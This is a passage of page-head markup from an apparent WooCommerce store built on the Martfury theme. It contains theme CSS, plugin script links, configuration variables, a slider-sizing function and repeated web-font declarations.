	.woocommerce a.button.alt:not(.add_to_wishlist):hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,
	
	.woocommerce ul.products li.product .mf-product-thumbnail .compare-button .compare:hover,
	.woocommerce ul.products li.product .mf-product-thumbnail .footer-button > a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .footer-button .added_to_cart:hover,
	.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .button:not(.add_to_wishlist),
	.woocommerce.shop-view-list ul.products:not(.slick-slider) li.product .mf-product-details .mf-product-price-box .added_to_cart.wc-forward,
	.woocommerce div.product .wc-tabs-wrapper ul.tabs .tl-wc-tab,
	.woocommerce div.product form.cart .single_add_to_cart_button,
	.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,
	.woocommerce-cart .woocommerce table.cart .btn-shop,.woocommerce-cart .woocommerce table.checkout .btn-shop,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li.is-active,
	.woocommerce-account .woocommerce .woocommerce-MyAccount-content .my_account_orders .leave_feedback,
	.mf-product-fbt .product-buttons .mf_add_to_cart_button,
	.mf-product-instagram .slick-slider .slick-dots li:hover button,.mf-product-instagram .slick-slider .slick-dots li.slick-active button,
	.dokan-dashboard .dokan-dashboard-wrap .dokan-btn,
	.dokan-widget-area .seller-form .dokan-btn,
	.dokan-widget-area .seller-form .dokan-btn:hover,
	.dokan-widget-area .dokan-store-contact .dokan-btn,
	.dokan-widget-area .dokan-store-contact .dokan-btn:hover,
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .button:not(.add_to_wishlist),
	.dokan-store.shop-view-list .seller-items ul.products li.product .mf-product-details .mf-product-price-box .added_to_cart.wc-forward,
	.dokan-pagination-container ul.dokan-pagination li.active a,.dokan-pagination-container ul.dokan-pagination li a:hover,
	.dokan-seller-listing .store-footer .dokan-btn,
	.comment-respond .form-submit .submit,
	.widget .mc4wp-form input[type="submit"],
	.site-footer .footer-newsletter .newsletter-form .mc4wp-form-fields input[type="submit"],
	.mf-recently-products .product-list li .btn-secondary,
	.martfury-button.color-dark a,
	.martfury-button.color-white a,
	.martfury-journey ul a.active span,.martfury-journey ul a:hover span,
	.martfury-journey-els ul a.active span,.martfury-journey-els ul a:hover span,
	.martfury-member:after,
	.martfury-process .process-step:before,
	.martfury-newletter .mc4wp-form input[type="submit"],.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-add-button > a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse > a:hover,.woocommerce ul.products li.product .mf-product-thumbnail .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse > a:hover,
	.wpcf7 input[type="submit"],
	.mf-category-tabs .tabs-header ul li:after,
	.mf-product-deals-day ul.slick-dots li.slick-active button,
	.mf-product-deals-grid .cat-header,
	.woocommerce .tawc-deal .deal-progress .progress-value,
	.mf-products-list-carousel ul.slick-dots li.slick-active button,
	 .mf-banner-large .banner-price .link,
	 .mf-banner-medium.layout-2 .banner-content .link, 
	 .mf-banner-medium.layout-3 .banner-content .link, 
	 .mf-banner-medium.layout-4 .banner-content .link,
	 .mf-banner-small .box-price,
	 .mf-els-modal-mobile .search-wrapper,
	 .primary-mobile-nav .mobile-nav-header,
	 .mf-els-modal-mobile .mf-cart-mobile .mobile-cart-header,
	 .sticky-header.header-layout-3 .site-header.minimized .mobile-menu, 
	 .sticky-header.header-layout-4 .site-header.minimized .mobile-menu,
	 .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button,
	  .wcfm-membership-wrapper #wcfm_membership_container input.wcfm_submit_button:hover,
	  .wcfmmp-store-page #wcfmmp-store .add_review button, .wcfmmp-store-page #wcfmmp-store .user_rated, .wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store,
	  .wcfmmp-store-page #wcfmmp-store .add_review button:hover, .wcfmmp-store-page #wcfmmp-store .user_rated:hover, .wcfmmp-store-page #wcfmmp-stores-wrap a.wcfmmp-visit-store:hover,
	  .aws-container .aws-search-form .aws-search-btn,
	  .aws-container .aws-search-form .aws-search-btn:hover,
	  .aws-search-result .aws_add_to_cart .aws_cart_button,
	  .aws-search-result .aws_add_to_cart .aws_cart_button:hover,
	  .mf-elementor-testimonial-slides-2 .slick-dots li.slick-active button,
	  .mf-elementor-banner-large-2 .price-box .banner-button,
	  .elementor-page .mf-products-tabs .slick-dots li.slick-active button,
	  .numeric-navigation .page-numbers.current,.numeric-navigation .page-numbers:hover{
		background-color: #323292;
	}
	
	.widget_shopping_cart_content .woocommerce-mini-cart__buttons .checkout,
	 .header-layout-4 .topbar:not(.header-bar),
	 .header-layout-3 .topbar:not(.header-bar){
		background-color: #232383;
	}

	/* Border Color */
	.slick-dots li button, 
	.woocommerce.shop-view-list .mf-shop-content ul.products li.product .mf-product-details .mf-product-price-box .compare-button .compare:hover:after, 
	.woocommerce div.product div.images .product-degree-images, 
	.woocommerce div.product div.images .flex-control-nav li:hover img, 
	.woocommerce div.product div.images .flex-control-nav li img.flex-active, 
	.woocommerce div.product .tawcvs-swatches .swatch.selected, 
	.woocommerce div.product .tawcvs-swatches .swatch.swatch-color.selected:after, 
	.catalog-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen a:before, 
	.catalog-sidebar .woocommerce-widget-layered-nav .woocommerce-widget-layered-nav-list .woocommerce-widget-layered-nav-list__item.chosen.show-swatch .swatch-label, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen a:before, 
	.catalog-sidebar .widget_rating_filter ul .wc-layered-nav-rating.chosen.show-swatch .swatch-label, 
	.mf-catalog-categories-4 .cat-item:hover, 
	.mf-catalog-top-categories .top-categories-list .categories-list .sub-categories, 
	.mf-catalog-top-categories .top-categories-grid .cats-list ul li.view-more a:hover, 
	.mf-product-instagram .slick-slider .slick-dots li button, 
	.mf-recently-products .recently-header .link:hover, 
	.mf-recently-products .product-list li a:hover, 
	.mf-image-box:hover, 
	.martfury-process .process-step .step, 
	.martfury-bubbles, 
	.mf-product-deals-carousel, 
	.mf-products-list-carousel ul.slick-dots li.slick-active button, 
	.mf-product-deals-grid ul.products,
	.dokan-dashboard input[type="submit"].dokan-btn-theme, .dokan-dashboard a.dokan-btn-theme, .dokan-dashboard .dokan-btn-theme,
	.header-layout-2 .site-header .main-menu,
	.mobile-version .mf-product-deals-carousel.woocommerce .product .woocommerce-product-gallery .flex-control-thumbs li img.flex-active,
	.account-page-promotion .customer-login .tabs-nav a:after,
	.mf-elementor-testimonial-slides-2 .slick-dots li.slick-active button,
	.mf-elementor-testimonial-slides-2 .slick-dots li:hover button {
		border-color: #323292;
	}
	
	.mf-loading:before,
	.woocommerce .blockUI.blockOverlay:after,
	.mf-product-gallery-degree .mf-gallery-degree-spinner:before,
	.mf-vc-loading .mf-vc-loading--wrapper:before {
		  border-color: #323292 #323292 #323292 transparent;
	}
	
	#nprogress .peg {  box-shadow: 0 0 10px #323292, 0 0 5px #323292;}
	
	blockquote {
		border-left-color:#323292;
	}
	
	blockquote {
		border-right-color:#323292;
	}
	
	.mf-product-deals-day .header-link a:hover{border-bottom-color: #323292; }
	body{line-height: 1;}h1{letter-spacing: 0px;color: #ffffff;}h3{letter-spacing: 0px;color: #000000;}.site-header .menu .is-mega-menu .dropdown-submenu .menu-item-mega > a{color: #323292;}.woocommerce .ribbons .ribbon.out-of-stock {background-color:#a52502}.site-footer .footer-layout {background-color:#323292}.site-footer .footer-newsletter, .site-footer .footer-info, .site-footer .footer-widgets, .site-footer .footer-links {border-color:#073660}.site-footer .footer-info .info-item-sep:after {background-color:#073660}.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title {color:#f6ad34}.site-footer, .site-footer .footer-widgets .widget ul li a, .site-footer .footer-copyright,.site-footer .footer-links .widget_nav_menu ul li a, .site-footer .footer-payments .text {color:#eee}.site-footer .footer-widgets .widget ul li a:hover,.site-footer .footer-links .widget_nav_menu ul li a:hover {color:#f6ad34}.site-footer .footer-widgets .widget ul li a:before, .site-footer .footer-links .widget_nav_menu ul li a:before{background-color:#f6ad34}
/*# sourceURL=martfury-inline-css */
</style>
<link rel='stylesheet' id='tawc-deals-css' href='https://champions-store.com/wp-content/plugins/woocommerce-deals/assets/css/tawc-deals.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://champions-store.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://champions-store.com/wp-content/themes/martfury/woocommerce/compare.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://champions-store.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.6.0' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"/"}};
//# sourceURL=wpml-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=486900" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://champions-store.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://champions-store.com/wp-content/themes/martfury/js/plugins/waypoints.min.js?ver=2.0.2" id="waypoints-js"></script>
<script></script><link rel="https://api.w.org/" href="https://champions-store.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://champions-store.com/wp-json/wp/v2/product_cat/627" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://champions-store.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<meta name="generator" content="WPML ver:4.8.6 stt:5,1;" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: Conversion Tracking for WooCommerce Codes -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.19 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://champions-store.com/wp-content/uploads/2020/04/cropped-f-100x100.png" sizes="32x32" />
<link rel="icon" href="https://champions-store.com/wp-content/uploads/2020/04/cropped-f-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://champions-store.com/wp-content/uploads/2020/04/cropped-f-300x300.png" />
<meta name="msapplication-TileImage" content="https://champions-store.com/wp-content/uploads/2020/04/cropped-f-300x300.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce div.product.mf-has-buy-now form.cart .single_add_to_cart_button {
	display:none;
}

.woocommerce ul.products li.product .mf-product-details-hover a.button {
	display:none;
}		</style>
		<style id="kirki-inline-styles">/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_fKDp.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_c6Dpp_k.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Work Sans';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://champions-store.com/wp-content/fonts/work-sans/QGYsz_wNahGAdqQ43Rh_cqDpp_k.woff2) format('woff2');
